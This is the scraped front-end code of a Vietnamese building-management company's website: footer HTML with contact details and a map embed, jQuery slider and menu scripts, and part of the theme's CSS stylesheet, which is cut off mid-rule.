          <div class="col-md-3">
              <h3 class="title_ft">
                GIỚI THIỆU
              </h3>
              <div class="menu-menu-gioi-thieu-container"><ul id="main-menu-footer" class="menu-ms"><li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="https://mpm.vn/gioi-thieu/"><i class="fas fa-caret-right"></i> Về chúng tôi</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://mpm.vn/su-menh-tam-nhin/"><i class="fas fa-caret-right"></i> Sứ mệnh tầm nhìn</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://mpm.vn/lich-su-phat-trien/"><i class="fas fa-caret-right"></i> Lịch sử phát triển</a></li>
<li id="menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1592"><a href="https://mpm.vn/tuyen-dung/"><i class="fas fa-caret-right"></i>  Tuyển dụng</a></li>
</ul></div>                <ul class="list_icon_contact">
                    <li><a href="mailto:mpm.vn"> <img src="https://mpm.vn/wp-content/uploads/2020/11/mail.svg"> </a></li>
                    <li><a href="https://www.facebook.com/mipecmquanlytoanha" target="_blank"><img src="https://mpm.vn/wp-content/uploads/2020/11/face.svg"> </a></li>
                    <li><a href="https://www.youtube.com/" target="_blank"> <img src="https://mpm.vn/wp-content/uploads/2020/11/youtube.svg"></a></li>
                </ul>
          </div>
          <div class="col-md-6">
            <h3  class="title_ft">
               LIÊN HỆ
            </h3>
            <li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="wiget-lienhe">
	<h4> CÔNG TY TNHH DỊCH VỤ VÀ QUẢN LÝ MIPEC </h4>
	<h5>
		<i class="fas fa-caret-right"></i> Trụ sở chính 
	</h5>

	<ul>
		<li>
			<a href="https://goo.gl/maps/8wPNUGp25WjuMHk16" target="_blank" rel="noopener"><i class="fas fa-map-marker-alt"></i> Tòa nhà Mipec Tower - Số 229 phố Tây Sơn, Phường Kim Liên, Thành phố Hà Nội</a>
		</li>
		<li> <a href="mailto:info@mpm.vn"> <i class="fa fa-envelope"> </i> info@mpm.vn</a></li>
		<li>
			<a href="tel:02462788999 "><i class="fas fa-phone"></i> 024 62788 999 </a>
		</li>
	</ul>

		



</div></div></li>
          </div>
          <div class="col-md-3">
            <div class="bando">
              <li id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d931.1692214637856!2d105.8232877292173!3d21.005585451108086!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ad29f9b371ad%3A0x71e17b075e7697a5!2zMjI5IFTDonkgU8ahbiwgTmfDoyBUxrAgU-G7nywgxJDhu5FuZyDEkGEsIEjDoCBO4buZaSwgVmnhu4d0IE5hbQ!5e0!3m2!1svi!2s!4v1603013293209!5m2!1svi!2s" width="600" height="250" frameborder="0" style=" margin-bottom:20px; border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></li>
            </div>
          </div>   
      </div>
      <!-- <div class="bot_footer">
         <div class="col-md-12">
            <div class="noidung_footer">
              <li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>CÔNG TY TNHH DỊCH VỤ VÀ QUẢN LÝ MIPEC</h4>
<ul class="lis_contact">
	<li><a href="https://goo.gl/maps/Bpp1ELEa1ARjxY4y7" target="_blank" rel="noopener"> <i class="fas fa-map-marker-alt"></i> Số 229 phố Tây Sơn, Phường Kim Liên, Thành phố Hà Nội </a></li>
	<li><a href="https://mpm.vn/"> <i class="fa fa-globe"></i> www.mpm.vn </a></li>
	<li><a href="tel:024 62788999"> <i class="fas fa-phone"></i>  Điện thoại: 024 62788999 </a></li>
</ul>


</div></li>
            </div>
          </div> 
      </div> -->
		</div>
	</div>
</footer>

<div id='arcontactus'></div>

</div>

<!-- <div id="bttop"><i class="fa fa-chevron-up"></i></div> -->
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/swiper.min.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/jquery-2.2.0.min.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/jqueryEasing.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/responsiveslides.min.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/wow.min.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/scrollspy.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/lightbox.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/jquery.simplyscroll.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/jquery.slicknav.min.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/jsphone1.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/jsphone2.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/slick.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/jquery.nanoscroller.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/common.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/mmenu.js"></script>

<script type="text/javascript">


  // Init WOW.js and get instance
  var wow = new WOW();
  wow.init();

  // Attach scrollSpy to .wow elements for detect view exit events,
  // then reset elements and add again for animation
 
function goToByScroll(id){
		jQuery('html,body').animate({scrollTop: $(id).offset().top},800);// Scroll
	}
	jQuery("#myScroll a").click(function(e) {
		e.preventDefault(); 
		var href = $(this).attr('href');
		$('#myScroll a').removeClass('active');
		
		$(this).addClass('active');
		
		goToByScroll(href);           
	});
		jQuery(window).scroll(function(){
			if ($(this).scrollTop() > 50) {
				jQuery('#my-header').addClass('mnfixed');
			} else {
				jQuery('#my-header').removeClass('mnfixed');
			}
		});
	
 $("#slider4").responsiveSlides({
        auto: true,
        pager: false,
        nav: true,
        speed:2200,
        namespace: "callbacks",
        before: function () {
          $('.events').append("<li>before event fired.</li>");
        },
        after: function () {
          $('.events').append("<li>after event fired.</li>");
        }
      });

jQuery(".content-left > p").click(function(){
	$(".content-left > ul").toggle('slow');
});

$(document).ready(function(){
	$('#icomenu').click(function(){ 
    $('#mainmenu').toggle('slide')  ;  
  });	


$('#owl-parner').owlCarousel({
        loop: true,
        autoplay: true, 
        autoplayTimeout: 5000,
        item: 5,
        margin:50,
        autoWidth: false,
        nav: false,
        navText: ["", ""],
        navClass: ['owl2-prev', 'owl2-next'],
        responsive: {
            1200: {
                items: 5
            },
            980: {
                items: 4
            },
            768: {
                items: 3
            },
            480: {
                items: 2
            },
            320: {
                items: 1
            }
            
        }
});
$(window).load(function(){
    $("ul.new_sh li").click(function(e){
        if (!$(this).hasClass("active-v")) {
            var tabNum = $(this).index();
            var nthChild = tabNum+1;
            $("ul.new_sh>li.active-v").removeClass("active-v");
            $(this).addClass("active-v");
            $("ul.v-item>li.video-active").removeClass("video-active");
            $("ul.v-item>li:nth-child("+nthChild+")").addClass("video-active");
            }
    }); 
	
})
jQuery(document).ready(function($) {
	 jQuery("#slider1-pager").owlCarousel({
		loop: false,
		autoplay: false, 
		autoplayTimeout: 5000,
		item: 4,
		margin:0,
		autoWidth: false,
		nav: true,
		navText: ["", ""],
		navClass: ['owl2-prev', 'owl2-next'],
		responsive: {
			1200: {
				items: 4
			},
			980: {
				items: 4
			},
			768: {
				items: 4
			},
			480: {
				items: 4
			},
			320: {
				items: 4
			}
		}
	  });

     jQuery("#doitactieubieu").owlCarousel({
         loop: true,
        autoplay: true, 
        autoplayTimeout: 5000,
        item: 4,
        margin:10,
        autoWidth: false,
        nav: true,
        navText: ["", ""],
        navClass: [' left1 fas fa-angle-left', ' right1 fas fa-angle-right'],
        responsive: {
            1200: {
                items: 5
            },
            980: {
                items: 4
            },
            768: {
                items: 3
            },
            480: {
                items: 2
            },
            320: {
                items: 2
            }
        }
      });

	 });

$("#slider1").responsiveSlides({
manualControls: '#slider1-pager',
});

var swiper = new Swiper('#swiper-slider', {
      spaceBetween: 30,
      loop:true,
      hashNavigation: {
        watchState: true,
      },
      autoplay: {
        delay: 4000,
        disableOnInteraction: false,
      },
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
    });



    
});

$(document).ready(function() {
    var $window = $(window);
    $(window).scroll(function() {
        var wS = $(this).scrollTop();
        var windowsize = $window.width();
        if (windowsize < 768) {
            if (wS > 100) {
                $('.slicknav_menu').css({
                    'position': 'fixed'
                });
            } else {
                $('.slicknav_menu').css({
                    'position': 'relative'
                });
            }
        }
    });
 
    $("html,body").trigger("scroll");
    var menu = $('.well-topic').find('h2');
    var tableContent = '';
    $.each(menu, function(index, value) {
        var slug = convertToSlug(value.innerText);
        $(value).attr("id", slug);
        tableContent += '<li><a href="#' + slug + '" title="' + value.innerText + '">' + value.innerText + '</a></li>';
    });
    $('#table-content').html(tableContent);

});

</script>

<script type="text/javascript">
(function($) {
  $(function() {
    $("#scroller1").simplyScroll();

  });
})(jQuery);

 new Mmenu(document.querySelector('#menu'));
  document.addEventListener('click', function (evnt) {
      var anchor = evnt.target.closest('a[href^="#/"]');
      if (anchor) {
          alert("Thank you for clicking, but that's a demo link.");
          evnt.preventDefault();
      }
  });


$("i.fa-search").click(function(){
    $(".popup-search").toggle('slow');
  });


</script>



<script src="https://mpm.vn/wp-content/themes/mipec2020/js/jquery.simplyscroll.partner.js"></script>

		<div class="hotline-phone-ring-wrap">
			<div class="hotline-phone-ring">
				<div class="hotline-phone-ring-circle"></div>
				<div class="hotline-phone-ring-circle-fill"></div>
				<div class="hotline-phone-ring-img-circle">
					<a href="tel:02462788999" class="pps-btn-img">
												<img src="https://mpm.vn/wp-content/plugins/hotline-phone-ring/assets/images/icon-1.png" alt="Số điện thoại" width="50" />
					</a>
				</div>
			</div>
						<div class="hotline-bar">
				<a href="tel:02462788999">
					<span class="text-hotline">02462788999</span>
				</a>
			</div>
					</div>
	<script type="text/javascript" src="https://mpm.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mpm.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mpm.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mpm.vn/wp-content/themes/mipec2020/css/style.css
body_size: 8027
content:
*{margin: 0;padding: 0;}


body {
    font-family: "UTM Avo";
    font-size: 15px;
    color: #383838;
}
.row {
    margin-right: -7px;
    margin-left: -7px;
}
.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6,
.col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3,
.col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, 
.col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, 
.col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, 
.col-xs-7, .col-xs-8, .col-xs-9{
	padding-left: 7px;
	padding-right: 7px;	
}
.container {
    width: 99% !important;
    max-width: 1140px;
}
p.uppercase{
	text-transform: uppercase;
}
li{list-style: none;}
.clear{clear: both}
.container{width:1180px;}
input{line-height:25px;
	border-radius: 5px;
    border: 1px solid;
    margin-top: 5px;}
.header-index{width:100%;
	background: #fff;
	background-attachment: scroll;
	background-size: cover;
	-webkit-background-size: cover;
	-o-background-size: cover;
	-moz-background-size: cover;
 padding: 10px 0;
}
a:hover{
    text-decoration: none !important;
}
.logo{width:100%;overflow:hidden;position:relative;}
.logo p{margin: 10px 0;}
.header_right{width:100%;overflow:hidden;float:right;text-align:right;margin:22px 0;}
.hotline p{font-family:Roboto-Regular;
	font-size:16px;
	color:#58585b;
	margin: 10px 0;}
.hotline p i{color:#ec1c23;}

.language li{float:left;margin: 10px 10px 10px 0;}

#icomenu {
    display: none;
    display: none;
    color: #000;
    text-align: right;
    margin-top: 30px;
}
#mainmenuwap{
	width:100%;
	background-size: cover;
}
.mnfixed{
	position: fixed;
    top: 0;
    width: 100%;
    z-index: 99;
    left: 0;
    background: #fff;
}
.mnfixed .header1, .mnfixed .header2{
	display: none;
}
	
#mainmenuwap ul.menu-m{
    width: 100%;
    text-align: left;
}
#mainmenuwap ul.menu-m>li{
    float: left;
}
#mainmenuwap ul.menu-m>li>a{
    color: #000000;
    font-size: 15px;
    padding: 0 30px;
    font-family: UTM Avo;
    text-transform: uppercase;
    position: relative;
    display: block;
    text-decoration: none;
}
#mainmenuwap ul.menu-m>li:first-child >a{
	padding-left: 0;
}
#mainmenuwap ul.menu-m > li.current-menu-item a{
    color: #106735;
    font-family: UTM AvoBold;
}
#mainmenuwap ul.menu-m li a:after {
    width: 0%;
    border-bottom: 3px solid #106735;
    transition: 0.4s;
    content: '';
    display: block;
    height: 2px;
    margin-top: 5px;
}
#mainmenuwap ul.menu-m li .sub-menu li a:after{
	width: 100%;
	border-bottom: 1px solid #e8f0eb; 
}
#mainmenuwap ul.menu-m li .sub-menu li:hover a:after{
	width: 100%;
	border-bottom: 1px solid #106735;
}
#mainmenuwap ul.menu-m > li.current-menu-item > a:after{
	width: 80%;
    border-bottom: 3px solid #106735;
    transition: 0.4s;
    content: '';
    display: block;
    height: 2px;
    margin-top: 5px;
}
#mainmenuwap ul.menu-m li:hover > a:after {
    width: 100%;
}
#mainmenuwap ul.menu-m > li.current-menu-item a

#mainmenuwap ul.menu-m>li>a>i{
    margin-top: -8px;
    vertical-align: middle;
}
#mainmenuwap ul.menu-m li:hover>a{
    color: #106735;
    font-family: UTM AvoBold;
}
#mainmenuwap ul.menu-m ul.sub-menu li{
    float:left;
    width:100%;
}

#mainmenuwap ul.menu-m li:hover ul.sub-menu {
    display: block;
}
#mainmenuwap ul.menu-m ul.sub-menu li a{
    color: #106735 !important;
    padding: 12px 30px 10px;
    font-size: 14.4px;
    position: relative;
    font-family: UTM Avo;
    display: block;
    text-transform: inherit !important;
    clear: both;
    line-height: 1.428571429;
    white-space: normal;
}
#mainmenuwap ul.menu-m ul.sub-menu>li:hover a{
    color: #106735;
     font-family: UTM AvoBold;
}
#mainmenuwap ul.menu-m li:hover ul.sub-menu{
    display: block;
}

#mainmenuwap ul.menu-m li ul.sub-menu{
    display: none;
    position: absolute;
    background: rgba(255,255,255,1);
    z-index: 999;
    max-width: 200px;

    border-radius: 4px;
    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.16);
}
#mainmenuwap ul.menu-m li ul.sub-menu li a{
	text-transform: capitalize;
	color: rgba(102,102,102,0.85);
}

.main-navigation ul li:hover > ul, .main-navigation ul li.focus > ul{
    left: auto;
    right: unset !important;
}
.img_tieubieuheight img{
    height: 170px !important; 
}
.pdcontentbt.lichtrinhday {
    width: 100%;
    overflow: hidden;
    position: relative;
}
.pdcontentbt.lichtrinhday ul,.pdcontentbt.lichtrinhday ol{padding-left:25px;}
.pdcontentbt.lichtrinhday ul li{list-style:inherit;}
.pdcontentbt.lichtrinhday ol li{list-style:inherit;}
.right_content_car.content_bot ol,.right_content_car.content_bot ul{padding-left:25px;}
.right_content_car.content_bot ol li,.right_content_car.content_bot ul li{list-style:inherit;}
.custom-search-input .input-group input::placeholder{
    color: #106735;
}

.custom-search-input .input-group .input-group-btn button{
    outline: none;
}
.custom-search-input .input-group .input-group-btn button:focus{
    background: #106735;
}
header {
    background-color: #FFFFFF;
}
.partnerscates .col-sm-4 h3 a{
    color: #000;
}
.partnerscates .col-sm-4:hover h3 a{
    color: #106735;
}
#wrapper, #main {
    background-color: #fff;
    position: relative;
}
.header, .header-wrapper {
    width: 100%;
    position: relative;
    padding-top: 20px;
    padding-bottom: 10px;
}
.header-wrapper>.container{
   max-width: 1600px;
}
.top_home {
	position: relative;
    height: 58px;
}
.home_left .top_home a i{
	color: #106735;
    border: 1px solid #106735;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    text-align: center;
    padding: 8px;
    font-size: 20px;
}
.home_left .top_home a i:hover{
 background: #106735;
 color: #fff;
}
.home_left .top_home:after{
	display: block;
	width: 100%;
	height: 1px;
	background: #BCD2C4;
	content: '';
	margin-top: 14px;
}
.home_left .top_home:before{
	display: block;
	width: 8px;
	height:8px;
	background: #BCD2C4;
	content: '';
	border-radius: 50%;
	position: absolute;
	right: 0;
	bottom: 0;
}
.home_right .top_home:before{
	display: block;
	width: 8px;
	height:8px;
	background: #BCD2C4;
	content: '';
	border-radius: 50%;
	position: absolute;
	left: 0;
	bottom: 0;
}
.home_right .top_home:after{
	display: block;
	width: 100%;
	height: 1px;
	background: #BCD2C4;
	content: '';
	margin-top: 16px;
}

.search-bar.hidden-xs {
    overflow: hidden;
    width: 80%;
    float: left;
}
.ngonnguwev{
    overflow: hidden;
    margin: 0 auto;
    display: block;
    text-align: center;
}
.group_search_ens{
    display: flex;
    align-items: center;
}
.ngonnguwev ul{
    display: flex;
    align-items: center;
    margin: 0;
}
.ngonnguwev ul li{
    text-align: center;

}
.ngonnguwev ul li a{
    color: #b8b8b8;
    font-size: 15px;
    font-weight: bold;
    font-family: UTM Avo;
    text-transform: uppercase;
}
.ngonnguwev ul li:first-child a{
   color: #106735;
}
.ngonnguwev ul li:hover a{
     color: #106735;
}
.nd_web th, .nd_web  td {
  padding: 15px;
  text-align: left;
	 border-bottom: 1px solid #ddd;
	 border-left: 1px solid #ddd;
}
.nd_web table {
  border-spacing: 1em .5em;
  padding: 0 2em 1em 0;
  border: 1px solid #ddd;
}
.search-bar form.from_search {
    width: 50%;
    border: 1px solid #106735;
    float: right;
    padding: 3px 0;
}
.search-bar form.from_search button{
	background: #106735;
	padding: 3px 10px;
	border:unset;
	border-radius: 2px;
	margin-left: 3px;
}
.custom-search-input .input-group input{
	border: unset;
    background: unset;
    box-shadow: none;
    margin-top: 0;
}
.menu-main-menu-2-container {
    float: right;
}
.menu-main-menu-2-container #main-menu2 li:last-child{
	padding-right: 0;
}
.menu-main-menu-2-container #main-menu2 li:last-child a{
	padding-right: 0;
}

a:hover{
	text-decoration: none;
} 

.sp_tin{
  width: 100%;
}
.titeNews h2 a{
	color: #1D6738;
}
.titeNews h2{
  font-size: 14px;
  font-family:UTM AvoBold;
  line-height: 1.5;
}
.title_tuyendung_s{
	font-size: 14px;
  font-family:UTM AvoBold;
  line-height: 1.5;
  margin-top: 0;
}
.title_tuyendung_s a{
	color: #1D6738;
 }
 .title_tuyendung_s:after{
	display: block;
	height:4px;
	content: '';
	background: #BCD2C4;
	width:20%;
	margin-top: 20px;
	margin-bottom: 20px;
}
.show_catNews .col-sm-6:hover .title_tuyendung_s:after{
	background: #0d6e3b;
}
.after_ews h2:after{
	display: block;
	height:4px;
	content: '';
	background: #BCD2C4;
	width:20%;
	margin-top: 20px;
	margin-bottom: 20px;
}
.firstNews:hover .titeNews h2 a{
	color: #106735;
}

.firstNews{
	width: 50%;
	float:left;
}
.themeNews{
	width: 50%;
	float:left;
	padding-left: 10px;
}
.firstNews .img_huhnghi img{
	width: 100%;
	height: 396px;
	object-fit: cover;
}
.firstNews .img_huhnghi iframe{
    width: 100%;
    height: 396px;
    object-fit: cover;
}
.firstNews .thangnam{
	font-size: 1em;
	opacity: 0.5;
	color: #333;
}
.firstNews .img_huhnghi {
    width: 553px;
    height: 100%;
}
.firstNews .thangnam:after{
	display: block;
	content: '';
	background: #ccc;
	width: 5%;
	height: 2px;
	margin-top: 5px;

}
.firstNews .content_Congty{
	margin-top: 10px;
     font-family: UTM Avo;
    font-size: 14px;
    color: #000;
    -webkit-box-orient: vertical;
    -webkit-line-clamp:6;
    overflow: hidden;
    display: -webkit-box;
    
}
@-moz-document url-prefix() {
  .firstNews .content_Congty{
   height: 205px;
  }
 
  .themeNews .content_Congty p{
  	margin: 0;
  }
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .firstNews .content_Congty{
   height: 205px;
  }

}

.themeNews .ndcongty{
	width: 100%;
	overflow: hidden;
	height: 195px;
	margin-bottom: 25px;
}
.themeNews .ndcongty .im_new img{
	width: 100%;
	height: 195px;
	object-fit: cover;
}
.themeNews .ndcongty .im_new iframe{
    width: 100%;
    height: 195px;
    object-fit: cover;
}
.title_congty{
  font-size: 14px;
  font-family:UTM AvoBold;
  line-height: 1.5;
  margin-top: 8px;
  margin-bottom: 12px;
}
.title_congty:after{
	display: block;
	height:4px;
	content: '';
	background: #BCD2C4;
	width:20%;
	margin-top: 20px;
    margin-bottom: 20px;
}
.title_congty a{
	color: #1f6938;
}
.thangnam2{
 font-size: 1em;
	opacity: 0.5;
	color: #333;	
}
.ndcongty:hover .title_congty a{
	color: #106735;
}
.themeNews .thangnam2:after{
	display: block;
	content: '';
	background: #ccc;
	width: 5%;
	height: 2px;
	margin-top: 5px;

}
.themeNews .content_Congty{
	margin-top: 10px;
    font-family: UTM Avo;
    font-size: 14px;
    color: #000;
    -webkit-box-orient: vertical;
    -webkit-line-clamp:3;
    overflow: hidden;
    display: -webkit-box;
}

#partners{
	background-image: url(../images/bg_partners.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 30px 0px;
}
.itemdoitac {
    width: 100%;
    overflow: hidden;
}
.imgdoitac {
    align-self: center;
    width: 100%;
    text-align: center;
    display: flex;
    height: 170px;
}
.imgdoitac img {
    align-self: center;
    margin: 0 auto;
    object-fit: cover;
    max-width: 90px !important; 
}
.imgdoitac img:hover {
    filter: grayscale(0%);
    -webkit-filter: grayscale(0%);
    -moz-filter: grayscale(0%);
    -ms-filter: grayscale(0%);
    -o-filter: grayscale(0%);
}

.owl-nav{
	display: block !important;
}
.left1{
	font-size: 32px;
	color: #fff;
	cursor: pointer;
	top: 40%;
	left:-20px;
	position: absolute;
}
.right1{
	font-size: 32px;
	color: #fff;
	top: 40%;
	right:-20px;
	cursor: pointer;
	position: absolute;
}
.left1:hover{
	color: #0d6e3b;
}
.right1:hover{
	color: #0d6e3b;
}
#news{
	overflow: hidden;
}
.new_home_page{
	background-color: #e8f0eb;
	padding: 40px 0;

}
.tieude {
    padding-top: 50px;
}
.tieude h2{
    font-family: UTM AvoBold;
    font-weight: bold;
    font-size: 20px;
    color: #106735;
    margin-bottom: 20px;
}
.tieude h2 a{
    color: #106735;
}
.tieude h2:after{
    display: block;
    content: '';
    height: 2px;
    width:100%;
    margin-top: 15px;
    background:#106735; 
}
.title_ft{
    font-family: UTM Avo;
    font-weight: bold;
    font-size: 17px;
    color: #0d6e3b;
}
.title_ft:after{
    display: block;
    height: 5px;
    content: '';
    background: #BCD2C4;
    width: 40%;
    margin-top: 10px;
}
#main-menu-footer{
    padding-top: 20px;
}
#main-menu-footer li{
        font-family: UTM Avo;
    font-weight: 500;
    font-size: 15px;
    margin-bottom: 12px;
    line-height: 1.5;
    
}
#main-menu-footer li a{
    color: #0d6e3b;
    display: flex;
    font-weight: 500;
    align-items: center;
}
#main-menu-footer li a i{
    color: #BCD2C4;
    font-size: 18px;
    vertical-align: middle;
    margin-left: 5px; 
    margin-right: 5px;
}
.top_footer .list_icon_contact{
    padding-top: 10px;
}
.top_footer .list_icon_contact li{
    float : left;
    margin-right: 35px;
}
.top_footer .list_icon_contact li a i{
   color: #fff;
    background:#0d6e3b;
    padding: 15px;
    border-radius: 50%;
    font-size: 20px;
    width: 50px;
    height: 50px;
    text-align: center;
    margin: 0 auto;
    display: block;  
    align-items: unset !important;
    position: unset !important;
    box-shadow: unset !important;
    justify-content: unset !important; 
}
.top_footer .list_icon_contact li a img{
    width: 41px;
    height: 41px;
}
.top_footer .list_icon_contact li a .fa-facebook-f:before{
	content: "\f39e" !important; 
	position: unset !important;
	box-shadow: unset !important;
	background-color: unset !important;
	padding: unset !important; 
	max-width: unset !important;
	font-size: 20px !important ;  
	opacity: 1 !important;
	visibility:unset !important;
	color: #fff !important; 
	line-height: unset !important;
	display: unset !important ;
	white-space: unset !important;
	vertical-align:unset !important;
}
.top_footer .list_icon_contact li a .fa-youtube:before {
    content: "\f167" !important;
    position: unset !important;
	box-shadow: unset !important;
	background-color: unset !important;
	padding: unset !important; 
	max-width: unset !important;
	font-size: 20px !important ;  
	opacity: 1 !important;
	visibility:unset !important;
	color: #fff !important; 
	line-height: unset !important;
	display: unset !important ;
	white-space: unset !important;
	vertical-align:unset !important;
	margin-left: -1px !important;
}
.bando{
    overflow: hidden;
    width:100%;
    margin-top: 20px;
}
.bando iframe{
    width: 100%;
    height: 160px;
    overflow: hidden;
    object-fit: cover;
    border: 5px solid #BCD2C4 !important;
    
}
.contact-gr{
	border:unset !important;
}
.fab{
	left: 120px !important;
}
.inner-fabs .fab{
	left: 120px !important;
}
.img-circle{
	max-width: 100%;
}
.hotline-phone-ring-wrap {
    right: 11%;
    left: unset !important;
}
.hotline-bar{
	width: 180px !important;
}

#my-footer{
    padding:40px 0;
}
.top_footer,.bot_footer{
    width: 100%;
    overflow: hidden;
}
.bot_footer:before{
     display: block;
    height: 3px;
    content: '';
    background: #0d6e3b;
    width: 100%;
    margin: 20px 0px;
}
.noidung_footer h4{
     text-align: center;
       font-family: UTM AvoBold;
    font-size: 19px;
    color:#0d6e3b;
    margin-bottom: 12px;
}
.noidung_footer ul.lis_contact {
    overflow: hidden;
    margin: 0 auto;
    width: 52%;
    display: block;
    text-align: center;
    margin-top: 10px;
    display: flex;
    align-items: center;
}
.noidung_footer .lis_contact li{
    float : left;
    margin-right: 25px;
    display: flex;
    align-items: center;
    position: relative;
}
.noidung_footer .lis_contact li:after{
   display: block;
   content: '';
   height: 20px;
   width: 2px;
   background: #0d6e3b;
   position: absolute;
   right: -12px;
   top:0;
}
.noidung_footer .lis_contact li:last-child:after{
	display: none;
}
.noidung_footer .lis_contact li a{
    text-align: center;
       font-family: UTM Avo;
    font-weight: bold;
    font-size: 12px;
    color:#0d6e3b;
    margin-bottom: 12px;
}

.hotline-bar {
    background: rgb(216 3 43 / 81%) !important;
}
.noidung_footer .lis_contact li a i{
      color: #fff;
    background: #0d6e3b;
    padding: 5px;
    border-radius: 50%;
    font-size: 10px;
    width: 20px;
    height: 20px;
    text-align: center;
    margin: 0 auto;
}
.noidung_footer p{
     text-align: left;
       font-family: UTM Avo;
    font-weight: bold;
    font-size: 12px;
    color:#0d6e3b;
    margin-bottom: 12px;
    width: 52%;
    margin:0 auto;
    display: block;
}

.hd_linhvuc .col{
    padding-bottom: 5px;
}
.hd_linhvuc_home{
	flex-wrap: wrap;
    grid-column-gap:40px;
    grid-row-gap: 68px;
    grid-template-columns: repeat(2,1fr);
    display: grid;
    width: 75%;
    padding-right: 20px;
    float: left;
}
.menu_sidebar_lv {
    width: 25%;
    float: left;
    padding-left: 20px;
}
.menu_sidebar_lv .video_youtubes {
    padding-top: 0px;
}

.hd_linhvuc_home .col-inner .welcome-single-services .text-box{
    padding: 0;
    padding-right: 10px;
    padding-left: 0;
}
.hd_linhvuc .col-inner {
    padding: 0px 0px 0px 0px;
}
.hd_linhvuc_home .col-inner:hover .welcome-single-services .text-box,.hd_linhvuc_home .col-inner:hover .welcome-single-services .text-box:before{
  background: #7cac90;
}
.hd_linhvuc_home .col-inner:hover .welcome-single-services .text-box p,.hd_linhvuc_home .col-inner:hover .welcome-single-services .text-box .content h2 a{
	color: #fff;
}
.hd_linhvuc_home .col-inner:hover .welcome-single-services .text-box:after{
	border-bottom: 48px solid #7cac90;
}
.hotline-phone-ring-img-circle{
	width: 45px !important;
	height: 45px !important;
	top:31px !important;
	left:31px !important;
}
.hd_linhvuc .col-inner .welcome-single-services {
    margin-bottom: 15px;
    background: #fff;
}
.welcome-single-services .img-box, .welcome-single-services .text-box {
    display: table-cell;
    vertical-align: middle;
}

.welcome-single-services .img-box {
    background: #fff;
    overflow: hidden;
    max-width: 100%;
    width: 250px;
    -webkit-clip-path: polygon(0 0, 100% 0, 75% 100%, 0 100%);
    clip-path: polygon(0 0, 100% 0, 81% 100%, 0 100%);
}
.welcome-single-services .img-box img{
    max-width: 100%;
    height: 212px;
    object-fit: cover;
    -webkit-object-fit:cover;
    display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
